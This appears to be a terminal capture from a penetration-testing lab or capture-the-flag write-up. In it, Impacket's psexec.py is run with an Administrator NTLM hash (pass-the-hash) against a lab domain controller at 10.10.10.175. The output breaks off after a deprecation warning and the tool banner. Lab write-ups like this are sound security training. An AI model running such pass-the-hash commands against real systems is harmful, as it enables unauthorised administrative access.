 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ psexec.py 'EGOTISTICAL-BANK.LOCAL/Administrator@10.10.10.175' -hashes ':823452073d75b9d1cf70ebdf86c7f98e'
/home/kali/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_re
sources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources pack
age is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies